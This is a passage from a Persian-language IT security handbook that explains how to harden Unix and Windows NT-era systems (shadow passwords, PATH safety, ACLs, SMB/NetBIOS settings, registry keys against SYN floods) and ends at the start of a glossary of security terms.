سيستمهاي قديمي تر Unix اطلاعات حسابها و رمزهاي عبور رمزگذاريشده را در فايل etc/passwd/ ذخيره مي كردند. اين فايل بايد توسط همه قابل خواندن ميبود تا پردازهها بتوانند شناسههاي كاربري را با نام كاربر تطبيق دهند. متأسفانه اين به معني توانايي نسخهبرداري از اين فايل توسط كاربران محلي (يا حتي سايرين) بود كه تلاش ميكردند با رمزنگاري كلمـات عـام لغتنامـه، نامهـاي كاربران، و غيره، و مقايسة آنها با مقادير ذخيرهشده در فايل، بسياري از رمزهاي عبور را كشف كنند.

سيستمهاي جديدتر Unix هم همچنان از passwd/etc/ براي نگهداري اطلاعات عمومي حسابهاي كاربري اسـتفاده مـي كننـد، ولي اطلاعات رمزهاي عبور رمزگذاري شده را در فايل etc/shadow/ يا گاهي etc/passwd/adjunct/ ذخيره مي كنند كـه تنهـا بـا دسترسي حساب کاربري root قابل خواندن است.

بسياري از سيستمهاي Unix خود داراي تعدادي حساب كاربري براي جداسازي امتيازات مالكيت فايل و پـردازه مـي باشـند، ماننـد daemonهاي bin، uucp، و غيره. اطمينان حاصل کنيد كه قسمت مربوط به رمزهاي عبور رمزشده براي تمام ايـن حـسابها بـا كاراكتر "\*" شروع شده و درنتيجه دسترسي به آنها با هيچ رمز عبوري ممكن نيست. ذيلاً قطعهاي از يک فايـل etc/shadow/ را مي بينيد:

root:\$1\$24g7KF8j\$Rjky384Fd1PvtSCOJ/WW.1:12264:0:99999:7:::134551156 bin: \*:10890:0:99999:7::: daemon:\*:10890:0:99999:7::: adm:\*:10890:0:99999:7::: lp:\*:10890:0:99999:7::: sync:\*:10890:0:99999:7::: shutdown:\*:10890:0:99999:7::: halt:\*:10890:0:99999:7:::

#### ٤٤٦ **راهنماي امنيت فناوري اطلاعات**

در اين مثال تنها حساب root داراي يك رمز عبور معتبر ميباشد و هيچ كس نميتواند به حسابهاي ديگـر وارد شـود (هرچنـد root ميتواند درصورت نياز با دستور su امتيازات آنها را اختيار كند). بسياري از سيستمها را ميتوان طوري پيكربندي كرد كه رمزهاي عبور بعد از مدت زمان مشخصي منقضي شوند تا در مقابل استفادة هميشگي يـك مهـاجم از يـك حـساب كـاربري بـدون آگـاهي مالـك آن محافظت ايجاد شود. براي رمزهاي عبور خود طول عمري ميان يك تا شش ماه انتخاب كنيد. در بـسياري از سيـستمها مـيتوانيـد الزام كنيد كه رمزهاي عبور از شرايط خاصي (از نظر طول، تنوع كاراكترها، و غيره) تبعيت كنند. سيستمهايي كه از اين قابليـت پـشتيباني ميكنند معمولاً از طريق PAM قابل دسترسي هستند.

استفاده نكردن از حسابهاي کاربري پيشفرض و مهمان اقدام مناسبي است، اما اگر مجبور به استفاده از آنها هستيد، از پوسته هـاي محدودشده rsh يا rbash استفاده كنيد تا محدود به اجراي تعداد كمي از دستورات باشند (اين مسئله را با *سرويسگيرندة پوسته راه دور*™ به نام rsh اشتباه نگيريد). مراقب باشيد كه هيچكدام از آن دستورات، امكان دسترسي به پوسته هاي نامحدود (كـه بـسياري از ويرايـشگرها دارند) نداشته باشند.

#### **محافظت در برابر تهديدات برنامهاي**

هرگز نرمافزارهاي جديد را تحت حساب كاربري root غيرفشرده يا كامپايـل نكنيـد. نـرمافزارهـا را معمـولاً مـيتوانيـد در محـيط chroot كامپايل نماييد تا در برابر برخي انواع اسبهاي تراوا مصون بمانيد.

مراقب متغير محيطي PATH) عليالخصوص در مورد كاربر root (باشيد. متغير PATH شـاخههـايي را مـشخص مـيكنـد كـه وقتـي دستوري بدون مسير مطلق داده ميشود بررسي ميشوند. PATH براي root تنها بايد شامل شاخههاي استانداردي باشد كه فقـط حسابهاي مورد اعتماد ميتوانند در آنها بنويسند و نيز بايد بطور منظم براي كشف تغييرات مميزي شود (با استفاده از نرمافزارهايي ماننـد Tripwire يـا AIDE(. شاخه جاري (".") را در PATH قرار ندهيد، چون در اينصورت مهاجمان براحتي ميتوانند root را فريـب داده و به اجراي تراواهاي خود وادار كنند. وقتي با root كار ميكنيد، خود را به تايپ كردن مـسير كامـل دسـتورات مهـم (ماننـد su/bin/ ( عادت دهيد. همچنين در نوشتن قطعهبرنامههاي پوسته، فايلهاي راهاندازي و يا "job cron"ها نيز مسير كامل را بنويسيد.

# **جلوگيري از حملات تخريب سرويس**

سيستمهاي Unix روشهاي محافظتي زيادي در برابر حملات تخريب سرويس ارائه مي دهند. بسياري سيستمها از طريق PAM يـا ساير فايلهاي ورود، به ازاي هر كاربر محدوديتهايي در استفاده از ريزپردازنده و حافظه قرار مي دهند، و با استفاده از سيستم quota نيز محدوديتهايي در استفاده از ديسك. اين قابليتها را فعال كنيد.

# **پردازهها و حافظه**

دستور ps پردازههاي درحال اجراي سيستم را نشان ميدهد (در نسخههاي مبتني بـر BSD، دسـتور auxw –ps و در نـسخههـاي مبتنـي بـر 5SVR، دستور elf –ps(. هر پردازه يك "شمارة شناسة پردازه" دارد كه در دستوراتي كه با پردازههاي درحال اجرا كار ميكنند اسـتفاده مي شود.

مراقب پردازههاي درحال اجراي كاربران باشيد. با استفاده از برنامههايي مانند top و lsof به طور منظم پردازههاي در حال اجـرا در سيستم و اينكه چه كسي آنها را اجرا كرده را بررسي كنيد. حسابداري پردازهها را فعال كنيد تا سابقة پردازههـايي كـه در گذشـته در سيستم اجرا شدهاند و كاربراني كه زمان پردازش زيادي استفاده كردهاند را داشته باشيد.

دستورات nice و renice براي كم كردن اولويت پردازهها در استفاده از ريزپردازنده كاربرد دارند و براي كارهاي طولاني پسزمينه مفيد هستند. علاو بر آن، root ميتواند از nice براي زيادكردن اولويت ريزپردازنده براي پردازهها استفاده كنـد. ايـن عمـل وقتـي مفيد است كه پردازههاي كاربران سرعت سيستم را كم كرده باشند و root به زمان ريزپردازنده بيشتري نياز داشته باشد.

دستور kill براي فرستادن سيگنال به پردازهها بكار ميرود. برخي سيگنالها براي مطلع كردن daemonها از يك تغيير در سيـستم بكار ميروند و يا به آنها ميگويند كه براي اعمال تنظيمات جديد، فايل پيكربندي را دوباره بخوانند . از سيگنالهاي ديگـر مـيتـوان براي معلق كردن يا خاتمه دادن به پردازهها استفاده كرد. سيگنال TERM) كه بطور پيشفرض بـا "id-process kill "يـا صـريحاً بـصورت "id-process TERM –kill "فرستاده ميشود) معمولاً پردازه را خاتمه ميدهد؛ و سيگنال kill بدون هيچ شرطي به پردازه پايان ميدهـد. سيگنال TSTP يك پردازه را معلق ميكند، و وقتي مفيد است كه با هدف انجام تحقيقات بخواهيد تصويري از حافظـه پـردازه بـا دستور gcore بگيريد، يا هنگاميكه پردازههايي كه خود را منتشر ميكنند تمام فضاي پردازههـا را پـر كـرده باشـند. در مـورد دوم، ميتوانيد ابتدا هر پردازه را معلق كنيد و سپس همه را يكجا بكشيد، طوريكه ديگر نتوانند تخمريزي و توليدمثل كنند.

سيستمهاي Unix از حافظه مجازي (كه از قديم به فضاي swap معروف است) پـشتيباني مـيكننـد. وقتـي پـردازههـاي درون سيـستم حافظهاي بيشتر از RAM موجود نياز دارند، فضايي از ديسك كه به swap اختصاص داده شده است بكار گرفته ميشـود. مراقـب باشيد كه روي partitionهاي ديسك خود فضاي swap كافي داشته باشيد. (برخـي از سيـستمهاي Unix مـيتواننـد بـرروي فايلهـايي در partitionهاي با سيستم فايلهاي استاندارد نيز swap كنند، هرچند كارايي پايين ميآيد.)

#### **ديسكها**

علاوه بر سيستم partition ،quotaهاي حياتي را از partitionهايي كه ممكن است تصادفاً يا عمداً پر شوند (مانند mail spool يـا partitionهاي مخصوص upload كردن فايل) جدا سازيد. دقت كنيد كه در هر partition، فضا و inodeهاي كافي براي ذخيرة فايلهـا موجود باشد. بر مصرف ديسك نظارت داشته باشيد و كاربران را به بايگاني كردن فايلهاي قديمي در ديـسکهاي فـشرده و نـوري و حذف آنها از روي ديسک سخت تشويق كنيد.

#### **سيستمعاملهاي مايكروسافت**

سيستمعاملهاي مايكروسافت با تأكيد بر رايانههاي انفرادي و بدون درنظر گرفتن شبكه آغاز به كار كردند، اما بعد از مدت كوتـاهي (ابتدا با استفاده از پروتكلهاي اختصاصي و سپس با IP/TCP (بصورت شبكه نيز بكار گرفته شدند. سيستمهاي مبتني بـر x3. Windows و ME95/98/ Windows عموماً بعنوان ايستگاههاي كاري سرويسگيرنده مناسب هستند؛ بـر خـلاف آن سيـستمهاي مبتنـي بـر NT Windows) از جمله 2000 Windows و XP Windows (غالباً بعنوان سرويسدهنده پيكربنـدي مـيشـوند و كنترلهـاي امنيتـي بسيار پيشرفتهتري دارند.<sup>۲۵۳</sup> تفاوتهاي نسخههاي مختلف Windows ميتواند فاجعهآميز باشد. اگر در محيطي باشـيد كـه در آن از چند نگارش مختلف Windows استفاده ميشود، هر نسخه توجهات و تدابير خـاص خـودش را لازم دارد. ايـن قـسمت كتـاب در درجة اول بر مستحكم كردن سيستمهاي مبتني بر NT Windows تمركز دارد.

همانند ساير سيستمعاملها، هيچ چيز به اندازة خواندن كتابچة راهنما براي آشنايي شما با Windows مفيد نيست، اما ساير كتابهـا، پايگاههاي وب، و فهرستهاي پستي مخصوص امنيت Windows نيز ميتوانند مطالب غني و فراوانـي بـراي شـما داشـته باشـند . پايگاه وب مايكروسافت شامل يك بخش بزرگ مربوط به امنيت است كه داراي مستندات و ابزارهاي مفيد زيادي مي باشد، از جمله

<sup>۳۵۳</sup> بر خلاف انتظار، سيستمهاي *DOS* نيز در بعضي شرايط براي مورد استفاده قرار گرفتن بعنوان سرويسدهنده گزينة مناسبي هستند. ايـن سيـستمها از آنجـا كـه سيستمهاي تككاربره هستند <sup>و</sup> نقاط آسيبپذيري اندكي دارند، براي سرويسدهندههاي تكمنظورة ثبت، پايانه، ديوارة آتش، <sup>و</sup> حتي *DNS* گزينة بسيار مناسـبي مب<sub>ي ب</sub>اشند.



نرمافزار *تحليلگر پايهاي امنيت* <sup>٣۵۴</sup> كه برنامهاي است كه پيكربندي سيـستمهاي مبتنـي بـر Windows NT را تحليـل *مـي*كنـد و توصيههايي براي تقويت آن ميدهد. پيشنهاد ميشود اين برنامه را هر از چندگاه اجرا كنيد.

### **كاربران، گروهها، و راهبر سيستم**

Windows هم از كاربران و گروهها براي كنترل مجوزها استفاده مي كند. گروههاي کاربري معمولاً تواناييهـاي كـاربران خـود را تعيين ميكنند، هرچند كنترل دسترسي جزئيتري به ازاي هر كاربر نيز ممكن ميباشـد. حـساب كـاربري راهبـر سيـستم در گـروه راهبران سيستم عضو است و امتيازات ابركاربر سيستم را در اختيار دارد، و لذا هدف اصلي مهاجمان ميباشد.

حساب كاربري سيستم كه در حالت پيشفرض شناسة كاربري آن "administrator "ميباشد به طـرق مختلفـي قابـل محافظـت است. تغيير نام آن به يك نام ديگر ميتواند موفقيت حملات خودكار را دشوارتر كنـد (هرچنـد امكـان افـشاي نـام جديـد نيـز وجـود دارد)؛ ساختن يك حساب غيرفعال دروغين به نام administrator ميتواند به كشف حملاتي كه عليه سيستم انجـام مـيشـوند كمـك كند. ورود از راه دور راهبر به سيستم را ميتوان غيرفعال كرد و ورودهاي محلي را نيز محدود نمود و تحت نظارت قرار داد.

اينكه چه كاربراني در چه گروههايي عضو هستند اهميت زيادي دارد. نرمافـزار *مـديريت رايانـه* <sup>۳۵۵</sup> نمـايي از كـاربران و گروههـاي تعريفشده در اختيار شما ميگذارد.

#### **امنيت سيستمهاي فايل**

سيستمهاي Windows ميتوانند از دو نوع سيستم فايل استفاده كنند: سيستمهاي فايل مبتنـي بـر FAT) FAT، VFAT و 32FAT ( كه با تمام سيستمعاملهاي مايكروسافت سازگارند، و سيستم فايل NTFS كـه تنهـا در سيـستمهاي مبتنـي بـر NT Windows پشتيباني ميشود. در اين ميان تنها NTFS است كه مكانيزمي براي برقراري امنيت در سـطح سيـستم فايـل دارد . سيـستم فايـل FAT هيچ تدبيري در زمينة كنترل دسترسي يا مالكيت فايلها ندارد و نبايد از آن در هيچ سيستم حساسي استفاده كرد.

دسترسي به فايلها و شاخهها در سيستمهاي NTFS از طريق فهرستهاي كنترل دسترسي (ACLهـا) مـديريت مـيشـود. ACLهـا عموماً تعيين ميكنند كه چه مجوزهايي (خواندن، نوشتن، اجرا، ديدن محتويات، تغيير، كنترل كامـل، و يـا مـوارد ديگـر ) بـه چـه گروههـايي از كاربران داده شده است. هر شيء درون سيستم فايل (و درون registry windows (يك ACL مخصوص به خود دارد و يا خصوصيات ACL شاخه بالايي خود را به ارث ميبرد.

سيستم ACL يك ابزار امنيتي قدرتمند و پيچيده است كه نيازمند مطالعات زيادي مي باشد. مايكروسافت چنـد قالـب امنيتـي ارائـه ميدهد كه هركدام براي شاخههاي سيستمي و كليدهاي registry، ACLهاي مناسب ارائه مـيدهنـد، ولـي شـما ممكـن اسـت بخواهيد محدوديت بيشتري اعمال كنيد.

#### **رمزنگاري**

Windows Microsoft يك كتابخانة يكپارچه به نام CryptoAPI براي پشتيباني از رمزنگاري ارائه داده است. در سيستم فايـل NTFS، فايلهـا و شـاخههـا را مـيتـوان بـا ابـزار exe.cipher رمزگـذاري كـرد، كـه يـك سيـستم فايـل رمزشـدة نـامرئي (Transparent EFS) <sup>۳۵۶</sup>را ايجاد مي كند. مبناي EFS بر پايهٔ رمزگذاري كليد عمومي بنا نهاده شده و درنتيجه كاربران ميتوانند بـا ارائه كليد خصوصي مناسب، به دادههاي رمزشدة خود دست يابند. علاوه بر اين ميتوان EFS را طوري تنظيم كرد كـه درصـورت گم شدن كليد، راهبر سيستم بتواند دادههاي رمزشده را بازيابي كند. (اين مسئله بسته به سياستها ممكن است سطح امنيت را افزايش يا كـاهش دهد.)

*<sup>354</sup> Baseline Security Analyzer* 

*<sup>355</sup> Computer Management* 

*<sup>356</sup> Transparent Encrypted File System* 

#### **TCP/IP شبكههاي**

#### قبل از *2000 Windows*

Microsoft Windows تا قبل از رواج گستردهٔ TCP/IP از يک مدل شبکهاي Ethernet *نظير به نظير <sup>۳۵۷</sup> يـ*شتيباني مـي ک د (NetBIOS از طريق پروتكل انتقال NetBEUI(. باقيماندة NetBIOS را ميتوان در خدمات چاپگري و اشتراك فايل مايكروسافت ديـد، كه بصورت NetBIOS از طريق TCP/IP (گاه معروف به NBT) پيادهسازي شده است. به اين پروتكل اشـتراک فايلهـا *بلـوک پيـام* س*رويس دهنده* (SMB) Sal و CIFS ميگويند. RFCهاي شـمارة ١٠٠١ و ١٠٠٢ بطـور دقيـق NetBIOS از طريـق TCP/IP را توصيف كردهاند.

NetBIOS داراي پروتكلهاي تصديق هويت و تشخيص نام ميزبان مخصوص به خود مي باشـد. در سـادهتـرين مـدل، ميزبانهـاي (گرههـاي) NetBIOS با استفاده از بستههاي عامگستر، همديگر را پيدا مي كنند و نام خود را در شبكه ثبـت مـي نماينـد. ايـن روش علاوه بر مشكل مقياسپذيري در شبكههاي بزرگ، يك مشكل عمدة امنيتي نيز دارد و آن اينكـه در ايـن روش هـر گـره براحتـي ميتواند يك نام ثبتشده را بدزدد و خود را بجاي آن جا بزند.

٣٥٩ يك حالت ايمنتر اين است كه گرههاي NetBIOS به صورت نظير به نظير با ميزبانهايي كه بعنـوان گـرههـاي سـرويس نـام NetBIOS) گاه معروف به سرويسدهندههـاي WINS (درنظر گرفته شدهاند ارتباط برقرار كنند و جهت ثبت نام و جـستجو بـراي نامهـا آنان را مورد استفاده قرار دهند، و براي پخش بستهها در سطح NetBIOS با گرههـاي توزيـع datagram ارتبـاط برقـرار كننـد. سرويسدهندههاي نام NetBIOS در برابر گمراهسازي نامها توسط ماشينها محافظت بعمل ميآورد. بعلاوه مقدار كليد \HKEY\_LOCAL\_MACHINE\CurrentControlSet\Services\Netbt\Parameters\NoNameReleaseOnD emand

در registry را ميتوان برابر ١ گذاشت تا از پاسخ دادن سرويسدهندهها به درخواستهاي اعلام نام (كه احتمـالاً از طـرف يـك مهـاجم براي بدست آوردن نام يك سرويسدهنده و جا زدن خودش به جاي وي فرستاده شده است) جلوگيري شود.

در بسياري موارد، كاربران متقاضي استفاده از يك منبع بايد ابتدا به سرويسدهندة SMB كه آن منبع را در اختيـار دارد وارد شـوند. روند ورود در نگارشهاي جديد SMB با استفاده از تصديق هويت به روش پرسـش و پاسـخ صـورت مـي5يـرد. <sup>۳۶۰</sup> وقتـي كـاربري درخواست ورود ميدهد، سرويسدهندة SMB يك رشتة متني يكتا بعنوان پرسش براي سرويسگيرنده ميفرستد. سرويسگيرنـده اين رشته را با استفاده از كليد نشستي كه از روي درهمريختة رمزنگاري رمز عبور كاربر محاسبه ميشود رمزگذاري مـيكنـد و آنـرا بعنوان پاسخ به سرويسدهندة SMB باز ميگرداند. سرويسدهندة SMB نيز همان عمليات را انجام ميدهد و نتيجه را بـا جـواب سرويسگيرنده مقايسه ميكند. اگر ايندو يكسان باشند، هويت كاربر تصديق ميشود. شكل دقيق محاسبات بستگي به گويش مورد استفاده از SMB دارد؛ و درحال حاضر دو گويش اصلي (LM و NT (تعريف شدهاند.

توجه داشته باشيد كه اين به معناي اين است كه سرويس دهندهٔ SMB (يا سرويس دهندهٔ تصديق هويت ديگري كـه بـا آن در ارتبـاط اسـت) درهمريختة رمز عبور كاربران (ولي نه متنسادة رمـز عبـور) را در اختيـار دارد. اگـر ايـن سـرويسدهنـده بـه دسـت مهاجمـان بيافتـد، درهمريختة تمام رمزهاي عبور كاربران افشا ميشود (و ممكن است مهاجم بتواند خود را بعنوان يك از كاربران جا بزند و به سرويسدهندة SMB متصل گردد). از طرف ديگر اين رويكرد داراي اين مزيت است كه رمز عبور، چه بصورت متن ساده و چه بصورت درهمريخته از هـيچ كجاي شبكه عبور نمي كند. درنتيجه سرويس دهندة تصديق هويت SMB بايد مثل كنترلگرهاي دامنة Kerberos مورد محافظت قرار گيرد.

*<sup>357</sup> Peer to Peer* 

*<sup>358</sup> Server Message Block* 

*<sup>359</sup> Name Service Nodes* 

<sup>۳۶۰</sup> ويرايشهاي قديمي *SMB*) مثل نسخة مورد استفاده در *Workgroups for Windows* (اجازه ميدادند رمزعبورها بصورت متنساده در شبكه فرستاده شوند.

#### ٤٥٠ **راهنماي امنيت فناوري اطلاعات**

اگر از اشتراك فايلهاي Windows استفاده نميكنيد، "NetBIOS از طريق IP/TCP "را در تنظيمات پيـشرفتة IP/TCP كـاملاً غيرفعال كنيد. اگر تمام ماشينهاي شبكه از نسخههاي جديدتر پروتكلهاي SMB/NetBIOS پشتيباني ميكنند، بايد آنها را طوري تنظيم كنيد كه تنها به درخواستهايي پاسخ دهند كه بر اساس آخرين ويرايش پروتكل (در بيشتر موارد 2NTLMv (آمدهاند تا بدينصورت جلوي بهرهبرداري مهاجمان از نسخههاي آسيبپذير قديميتر گرفته شود. اگر براي ادارة سيستم فايل راهبري از راه دور مورد نيـاز نيست، به كليد

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Services\LanmanServer\Parameters\Auto ShareWKS

در registry مقدار ٠ بدهيد تا آنرا غيرفعال كرده باشيد.

Windows را ميتوان طوري پيكربندي كرد كه كاربران راه دور نهتنها به فايلها بلكه به كليدهاي registry نيز دسترسـي داشـته باشند. اين مجوز امنيتي روي كليد

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\SecurePipeServers\winreg

قرار دارد و تعيين ميكند كه كدام كاربران ميتوانند از راه دور registry را تغيير دهند. اگر نياز به دسترسي از راه دور به registry داريد، اين گروه بايد تنها شامل راهبران سيستم باشد، و در غير اينصورت بايد شامل هيچكس نباشد. همچنـين مـيتـوان سـرويس دسترسي راه دور به registry را بالكل غيرفعال كرد.

تنظيمات پيشرفتة IP/TCP براي كارتهاي شبكه در سيستمهاي مبتني بر NT Windows داراي يك صافي ساده براي بـستههـا است كه بر اساس پورت مقصد بستههاي UDP يا TCP به آنها اجازة عبور ميدهد، و همچنين ميتواند بستههاي غيـر IP را نيـز غربال كند.

از *2000 Windows* به بعد

دامنههاي 2000 Windows نسبت به نسخههاي قبل امكان كنترل بسيار بيشتري روي سرويسگيرندههـاي عـضو دامنـه ارائـه ميدهند. مثلاً هنگام پيوستن يك ايستگاه كاري به دامنه، سياستهاي امنيتي دامنه مي تواند بر سياستهاي امنيتي محلي آن ايـستگاه كاري سوار شود، كه اين امر ميتواند در استحكام امنيت ايستگاههاي كاري (بصورت متمركز) مفيد باشد.

2000 Windows و سيستمهاي بعد از آن از kerberos بعنوان لاية اصلي امنيت شبكه استفاده ميكنند، هرچنـد هنـوز هـم از NetBIOS پشتيباني مينمايند و لذا توصيههاي قبلي باز هم كاربرد دارند. kerberos - همانطور كه قبلاً در اين كتاب گفته شـد - تصديق هويت و تأييد اعتبار را بصورت ايمن براي خدمات شبكه فراهم ميكنـد. در 2000 Windows كنترلگـر اصـلي دامنـه (controller domain primary (فرماندهي kerberos را عهدهدار است.

2000 Windows همچنين از IPsec براي ايجاد شبكههاي خصوصي مجـازي (VPNهـا) پـشتيباني مـيكنـد. بـراي اتـصالات سرويسگيرنده و سرويسدهنده ميتوان IPsec را الزامي نمود. پيكربندي IPsec در برنامة مديريت سياستهاي امنيتي IP انجـام ميشود. ويرايشهاي قديميتر Windows از يـك پروتكـل خـاص مايكروسـافت (PPTP (بـراي ايجـاد تونلهـاي VPN اسـتفاده ميكردند. در اكثر موارد استفاده از IPsec ترجيح دارد، مگر اينكه بخواهيد سيستمهاي قديميتر را نيز پشتيباني كنيد.

Windows XP يك صافي وابسته به وضـعيت بـستههـا بـه نـام *غربـال اتـصال اينترنـت* (ICF)<sup>۳۶۱</sup> نيـز در خـود دارد كـه بـراي سرويس گيرندههاي اينترنت ايدهآل است. در اين صافي بطور پيش فرض فقط بستههايي اجازة عبور مييابند كه مربوط به اتـصالاتي باشند كه توسط سرويس گيرنده آغاز شدهاند.

#### **محافظت از حسابهاي کاربري**

سيستمهاي مبتني بر Windows امروزي براي حسابهاي كاربري از رمزهاي عبور طولاني پشتيباني ميكنند. كـاربران خـود را بـه استفاده از رمزهاي عبور طولانيتر تشويق كنيد، و الزامات پيچيدگي و تاريخ انقضا را براي رمزهـاي عبـور اجبـاري كنيـد تـا خطـر حدس زدن رمزهاي عبور توسط مهاجمان كاهش يابد. در سيستمهايي كه عضو دامنـههـاي 2000 Windows هـستند رمزهـاي عبور در كنترلگر دامنه ذخيره و سپس به روش معمول kerberos مديريت ميشوند. قابليت قفلشدن حسابها (پس از چنـدبار تـلاش براي ورود با رمز عبور نادرست) را نيز ميتوان فعال كرد تا تلاشهايي كه براي حدس رمزهاي عبور انجام مي شود هزينة بيشتري داشـته باشند.

در بيشتر سيستمهاي Windows، مميزي امنيتي بطور پيش فرض فعال نيست. مميزي را مي توان در سياسـت امنيتـي محلـي (يـا سياست امنيتي دامنه) پيكربندي كرد. فعال كردن مميزي ورود به حسابها براي نظارت بر تلاشهايي كه بـراي ورود بـه سيـستم انجـام ميشود مفيد است. رخدادهاي مميزيشده را ميتوان در نرمافزار "نمايشگر رخدادها" مشاهده كـرد. ثبـت كـردن انـواع مختلفـي از رخدادهاي ناموفق (مانند كاربرد ناموفق امتيازات) نيز ميتواند مفيد باشد. به ثبتها حجم كافي از ديسك اختصاص دهيد (از طريق نمايـشگر رخدادها)، و دسترسي حساب كاربري مهمان به ثبتها را ببنديد.

#### **محافظت در برابر تهديدات برنامهاي**

سيستمهاي مبتني بر NT Windows غالباً خدمات فعـال زيـادي دارنـد. خـدمات در Windows مثـل daemonهـا در Unix پردازههايي در پسزمينه ميباشند كه توابعي را در اختيار برنامهها ميگذارند. در برخـي مـوارد ايـن خـدمات در كنـار ارائـه خـدمات دسترسي راه دور (مانند telnet (يا فراخواني راه دور روالها، از طريق شبكه براي افراد بيروني امكان دسترسي به منـابع را نيـز فـراهم ميآورند. براي مثال سرويس Messenger به ماشينهاي راه دور امكان ميدهد پنجرههاي اخطاري را در ماشـينهاي محلـي بـاز كنند و امروز اين قابليت توسط نويسندگان هرزنامهها مورد سوء استفاده قرار گرفته است.

با استفاده از برنامه Services در نرمافزار مديريت رايانه، اطمينان حاصل كنيد كه تمام خدمات غيرضـروري متوقـف يـا غيرفعـال هستند. در سرويسگيرندههايي كه فايل به اشتراك نميگذارند ميتوان خدمات telnet، access registry remote و بـسياري ديگر از خدمات دسترسي راه دور را غيرفعال كرد تا نقاط آسيبپذيري (حتي اگر شده به قيمت مديريت متمركز) كاهش پيدا كنند.

با استفاده از سياست امنيتي گروهي يا محلي، اطمينان حاصل كنيد كاربران گمنام بدون مجوزهاي صريح امكان دسترسي به منـابع حياتي ندارند. (اين تنظيمات در 2000 Windows در قسمت Security Options در بخش Local Policies قرار دارد.)

#### **جلوگيري از حملات تخريب سرويس**

#### پردازهها <sup>و</sup> حافظه

از طريق Manager Task ميتوان به پردازههاي Windows نظارت كرد، به آنها پايان بخشيد، و يا اولويت پردازهها را به يكـي از شش سطح، از "پايين" تا "بلادرنگ" تغيير داد. Manager Task همچنين ميتواند حافظة مصرفي هر پردازه را نمايش دهـد. از آنجا كه سيستمهاي Windows به ندرت در محيطهاي چندكاربره و اشتراك زماني بكار ميروند، حملات سرريز حافظـه و پـردازه معمولاً بوسيلة يك برنامة آشكار انجام ميشود كه ميتواند از طريق Manager Task كشف و از حافظه بيرون انداخته شود.

#### ديسكها

NTFS داراي يك سيستم quota است كه ميتواند براي جلوگيري از سرريز شدن ديسكها و partitionها بكار رود. اين ويژگـي نيز بيشتر براي ايستگاههاي كاري سرويسگيرنده مفيد است، چراكه سرويسدهندهها معمولاً كاربري غير از راهبران سيستم ندارنـد و برنامههاي سرويسدهنده نيز معمولاً براي اجراشدن به امتيازات راهبري نياز دارند.



شبكه

سيستمهاي مبتني بر NT Windows براي جلوگيري از برخي انواع حملات تخريب سرويس شـبكهاي ماننـد سـيل SYN داراي تنظيمات زيادي در registry هستند؛ اما در بسياري موارد اين تنظيمات بطور پيشفرض فعال نميباشند. تنظيماتي كه بايد بررسي كنيد در مـسير HKEY\_LOCAL\_MACHINE\CurrentControlSet\Services\Tcpip\Parameters قـرار دارنـد و كليدهاي آنها عبارتند از SynAttackProtect، TcpMaxHalfOpen، و TcpMaxHalfOpenRetried.

وقوع انواع ديگري از حملات تخريب سرويس را مي توان با غيرفعال كردن قابليت "automatic detection and discovery" بــسيار دشــوار كــرد. بــراي جلــوگيري از واكــنش عجيــب سيــستم بــه شــرايط غيرعــادي شــبكه بايــد بــه كليــدهاي EnablePMTUDiscovery، EnableDeadGWDetect و EnableICMPRedirects مقدار ٠ داد. همچنين واسطها را بايد طوري تنظيم كرد كه بطور خودكار به جستجوي مسيرياب نپردازند و همواره مسيرهاي ايـستا و از پـيش تعريـف شـده را مـورد استفاده قرار دهند.









 **پيوست .<sup>۱</sup> واژهنامه اصطلاحات پيوست .<sup>۲</sup> كتابنامه پيوست .<sup>۳</sup> منابع الكترونيكي پيوست .<sup>۴</sup> سازمااي امنيتي پيوست .<sup>۵</sup> منابع چاپي** 





# **پيوستها** ٤٥٥

# **پيوست ۱ واژهنامة اصطلاحات**

# **٣٦٢ آزمون نفوذپذيري**

يكي از بررسيهايي كه معمولاً قسمتي از اعطـاي گـواهي بـه سيستم انجام ميپذيرد و طي آن ارزيابها تلاش مـيكننـد بـا فريب دادن سيستم امنيتي، راههاي نفوذ به لايههاي مختلف منابع سيستم را كشف كنند.

### **٣٦٣ آسيبپذيري**

يك نقص يا ضعف در طراحي، پيادهسازي، يـا عملكـرد يـك سيستم كه ميتواند توسط مهاجمان مورد بهـرهبـرداري قـرار بگيرد و منجر به نقض سياست امنيتي سيستم شود.

### **٣٦٤ ابزار جاسوسي**

برنامهاي كه بوسيلة مهاجمان براي دزديدن رمزهاي عبـور و ساير دادهها بكار ميرود.

# **٣٦٥ ارائهدهندة خدمات اينترنتي (ISP(**

شركتي كه يك فـرد يـا سـازمان از طريـق آن بـه اينترنـت دسترسي پيدا ميكند. نوعاً ISPها عـلاوه بـر فـراهم كـردن دسترسي به اينترنت، خدمات پست الكترونيكي و ميزباني وب را نيز ارائه ميدهد. برخي ISPها همچنـين خـدمات ذخيـرة دادهها در خارج از اداره و خدمات پشتيباني نيز ارائه ميكنند.

# **٣٦٦ ارزيابي وابسته به حالت**

روشــي بــا آميــزهاي از فناوريهــاي proxy و غربــالســازي متناوب، بسته به تهديدهاي موجود و يا نياز به سرعت در كار.

*362 Penetration Test 363 Vulnerability 364 Snooping Tool 365 Internet Service Provider 366 Stateful Evaluation* 

-

# **٣٦٧ اسبهاي تراوا**

يك برنامة رايانهاي كه بنظر عملكرد مفيـد و مـشروعي دارد، اما حـاوي يـك عملكـرد مخفـي و احتمـالاً بدخواهانـه نيـز ميباشد كه گاهي با بهـرهبـرداري از سيـستمي كـه روي آن نصب است، ممكن است بتواند مكانيزمهاي امنيتـي را پـشت سر بگذارد.

# **٣٦٨ استاندارد رمزگذاري دادهها (DES(**

يك استاندارد رمزگـذاري كـه توسـط EMB سـاخته شـده و سپس بوسيلة مؤسـسة ملـي اسـتانداردها بررسـي و در سـال ۱۹۷۷ انتخاب شد. استاندارد DES كه در ۲۰ سال گذشته در هر دو بخش دولتي و خصوصي مورد استفاده بـوده، امتحـان خود را بخوبي پس داده است.

# **٣٦٩ استراقسمع تلفني**

